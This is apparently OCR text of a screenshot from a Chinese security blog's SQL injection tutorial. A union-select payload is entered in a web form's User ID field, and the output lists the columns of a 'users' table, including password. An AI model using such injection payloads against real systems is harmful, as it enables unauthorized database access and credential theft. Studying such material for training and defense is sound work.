 User ID: 1' union select 1,colur Submit
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'#
First name: admin
Surname: admin
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: user_id
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: first_name
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: last_name
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: user
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: password
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: avatar
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: last_login
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: failed_login
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: id
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: username
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: level
FREEBUF
猪猪谈安全